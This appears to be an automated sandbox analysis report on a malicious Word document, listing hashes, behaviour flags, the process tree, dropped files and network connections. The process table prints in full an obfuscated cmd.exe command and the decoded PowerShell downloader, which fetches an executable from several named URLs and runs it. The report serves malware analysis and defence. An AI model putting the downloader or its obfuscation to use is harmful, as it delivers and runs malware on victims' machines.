

| File name: | 3a1f3db769c252d86e3a38de7366c70b2a6a5fe9340869ed7d47fe58c9207f0c |
| Full analysis: | https://app.any.run/tasks/e3df3aab-74e8-47b1-9d21-c9d6a3585ddb |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2023, 20:20:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Jan 14 15:22:00 2019, Last Saved Time/Date: Mon Jan 14 15:22:00 2019, Number of Pages: 1, Number of Words: 2, Number of Characters: 14, Security: 0 |
| MD5: | 73DF5D1CAEDECC41DEA059D4D2A0F36C |
| SHA1: | E9E94837FF3AF449C6EA5681037230B383B45B78 |
| SHA256: | 3A1F3DB769C252D86E3A38DE7366C70B2A6A5FE9340869ED7D47FE58C9207F0C |
| SSDEEP: | 1536:DbAvR+O5eNHI4eYAlf4rF3vLGGrpyorEyOgBgRI2V:TO5WilOFzGgpXAyJBgbV |
MALICIOUS
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 2644)
Unusual execution from MS Office
- WINWORD.EXE (PID: 2644)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2644)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2956)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1228)
- cmd.exe (PID: 2780)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 2644)
Application launched itself
- cmd.exe (PID: 1228)
- cmd.exe (PID: 2780)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 124)
Powershell scripting: start process
- cmd.exe (PID: 124)
Probably download files using WebClient
- cmd.exe (PID: 124)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 124)
Powershell version downgrade attack
- powershell.exe (PID: 2956)
Reads the Internet Settings
- powershell.exe (PID: 2956)
Unusual connection from system programs
- powershell.exe (PID: 2956)
The Powershell connects to the Internet
- powershell.exe (PID: 2956)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 2644)
Manual execution by a user
- wmpnscfg.exe (PID: 600)
Checks supported languages
- wmpnscfg.exe (PID: 600)
Reads the computer name
- wmpnscfg.exe (PID: 600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:01:14 15:22:00 |
| ModifyDate: | 2019:01:14 15:22:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 15 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 2 |
| Characters: | 14 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
44
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | cmD.ExE | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 600 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1228 | "C:\Windows\system32\cmd.exe" /c %pROGraMdATa:~0,1%%ProGrAmDAtA:~9,2% /v:ON/C"SeT 0Kj=poZ^%PUy6PLIC:~5,1^%r^%7E77IONN6ME:~-(,1^%h^%TEMP:~-3,1^%ll $etailersf=Jobac#grou]d`Jo;$c[a]R=]eZ-ob}ect Net.WebClie]t;$I]credible}=Johttp://liarla.com/R`6}QLJlx@http://espasat.com/1Ybk(5[@http://latuco]fere]ce.com/Zp-co]te]t/uploads/vvl9XkG@http://dirt[actio]sports.com/vVgr(dva@http://demig].com/PGT53cbJo.7plit?Jo@Jo);$Tast[7oftComputerP=JovioletWJo;$CreditCard6ccou]tG = Jo(08Jo;$Woode]p=Jorevolutio]i2eOJo;$6vo]u=$e]v:public+Jo\Jo+$CreditCard6ccou]tG+Jo.exeJo;foreach?$Lice]sedt i] $I]credible}){tr[{$c[a]R.DoZ]loadqpile?$Lice]sedt, $6vo]u);$programmi]gy6P=JomodelsTJo;If ??Get-Item $6vo]u).le]gth -ge 80000) {I]vo#e-Item $6vo]u;$y6Proo#s2=JoProactive7Jo;brea#;__catch{__$y6Per#shireQ=JoorchestratehJo;&& seT R2W=!0Kj:(=4!&& sEt IOl=!R2W:Jo='!&& sET 1f=!IOl:?=(!&set kKg=!1f:qp=F!& SET WK=!kKg:y6P=B!& SeT JtU=!WK:]=n!& SET p6=!JtU:k=H!& set 5ql=!p6:#=k!&& SET aR=!5ql:6=A!&& seT Ay=!aR:}=j!& SEt UNIF=!Ay:_=}!& SeT fmBy=!UNIF:`=q!& sET 8ps=!fmBy:[=y!&& set kMJ4=!8ps:7=S!& SeT ImBE=!kMJ4:Z=w!&& SET le=!ImBE:2=z!&&EChO %le% | cmD.ExE " | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2628 | C:\Windows\system32\cmd.exe /S /D /c" EChO %le% " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2644 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\3a1f3db769c252d86e3a38de7366c70b2a6a5fe9340869ed7d47fe58c9207f0c.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2780 | CmD /v:ON/C"SeT 0Kj=poZ^%PUy6PLIC:~5,1^%r^%7E77IONN6ME:~-(,1^%h^%TEMP:~-3,1^%ll $etailersf=Jobac#grou]d`Jo;$c[a]R=]eZ-ob}ect Net.WebClie]t;$I]credible}=Johttp://liarla.com/R`6}QLJlx@http://espasat.com/1Ybk(5[@http://latuco]fere]ce.com/Zp-co]te]t/uploads/vvl9XkG@http://dirt[actio]sports.com/vVgr(dva@http://demig].com/PGT53cbJo.7plit?Jo@Jo);$Tast[7oftComputerP=JovioletWJo;$CreditCard6ccou]tG = Jo(08Jo;$Woode]p=Jorevolutio]i2eOJo;$6vo]u=$e]v:public+Jo\Jo+$CreditCard6ccou]tG+Jo.exeJo;foreach?$Lice]sedt i] $I]credible}){tr[{$c[a]R.DoZ]loadqpile?$Lice]sedt, $6vo]u);$programmi]gy6P=JomodelsTJo;If ??Get-Item $6vo]u).le]gth -ge 80000) {I]vo#e-Item $6vo]u;$y6Proo#s2=JoProactive7Jo;brea#;__catch{__$y6Per#shireQ=JoorchestratehJo;&& seT R2W=!0Kj:(=4!&& sEt IOl=!R2W:Jo='!&& sET 1f=!IOl:?=(!&set kKg=!1f:qp=F!& SET WK=!kKg:y6P=B!& SeT JtU=!WK:]=n!& SET p6=!JtU:k=H!& set 5ql=!p6:#=k!&& SET aR=!5ql:6=A!&& seT Ay=!aR:}=j!& SEt UNIF=!Ay:_=}!& SeT fmBy=!UNIF:`=q!& sET 8ps=!fmBy:[=y!&& set kMJ4=!8ps:7=S!& SeT ImBE=!kMJ4:Z=w!&& SET le=!ImBE:2=z!&&EChO %le% | cmD.ExE " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2956 | powershell $etailersf='backgroundq';$cyanR=new-object Net.WebClient;$Incrediblej='http://liarla.com/RqAjQLJlx@http://espasat.com/1YbH45y@http://latuconference.com/wp-content/uploads/vvl9XHG@http://dirtyactionsports.com/vVgr4dva@http://demign.com/PGT53cb'.Split('@');$TastySoftComputerP='violetW';$CreditCardAccountG = '408';$Woodenp='revolutionizeO';$Avonu=$env:public+'\'+$CreditCardAccountG+'.exe';foreach($Licensedt in $Incrediblej){try{$cyanR.DownloadFile($Licensedt, $Avonu);$programmingB='modelsT';If ((Get-Item $Avonu).length -ge 80000) {Invoke-Item $Avonu;$Brooksz='ProactiveS';break;}}catch{}}$BerkshireQ='orchestrateh'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 440
Read events
3 933
Write events
371
Delete events
136
Modification events
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (2644) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
0
Suspicious files
10
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C99.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$1f3db769c252d86e3a38de7366c70b2a6a5fe9340869ed7d47fe58c9207f0c.doc | binary | |
MD5:30E268267CD51ECC73FFD5FAAFB6645D | SHA256:7D82D4BE1D82608A76005997E3A4B4F5EBFD774C9A59528197B027166467B2C0 | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF207563.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2F1F2E34.wmf | binary | |
MD5:61FABAF3A22A262825F9E631FA1CF183 | SHA256:262856A70FC98DEF8C4C94AAAD332B2947E922CF76D66ADAAEA16A1B376A1877 | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | binary | |
MD5:77ECE35AB6065E43430C20DA828CBAE5 | SHA256:57536925E26C9CB7D47EF5A8E6937C30E6CE2C45A31E30A441FEAADD77457889 | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\180153F.wmf | binary | |
MD5:61FABAF3A22A262825F9E631FA1CF183 | SHA256:262856A70FC98DEF8C4C94AAAD332B2947E922CF76D66ADAAEA16A1B376A1877 | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\491DA8B6.wmf | binary | |
MD5:1F5180A006CFD3C372B2AD6C5F291EE8 | SHA256:A7C33A027C6BE929A6F080AE6D3ED6FB60423BA3832A28377F996D42974C2AC7 | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\S6WJ6UWZOFLQHMCQNWNX.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:22F7549C8E4AF2D627FECAB67F1FE9CF | SHA256:0EFA37DEAFEB5602CA022DC990ADD2F16BFC7D1FFB745EA1B20555659767039C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2956 | powershell.exe | GET | 302 | 54.209.32.212:80 | http://espasat.com/1YbH45y | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2956 | powershell.exe | 52.38.212.143:80 | liarla.com | AMAZON-02 | US | unknown |
2956 | powershell.exe | 54.209.32.212:80 | espasat.com | AMAZON-AES | US | unknown |
2956 | powershell.exe | 104.26.7.37:443 | www.hugedomains.com | CLOUDFLARENET | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
liarla.com |
| unknown |
dns.msftncsi.com |
| shared |
espasat.com |
| unknown |
www.hugedomains.com |
| whitelisted |
latuconference.com |
| unknown |
dirtyactionsports.com |
| unknown |
demign.com |
| unknown |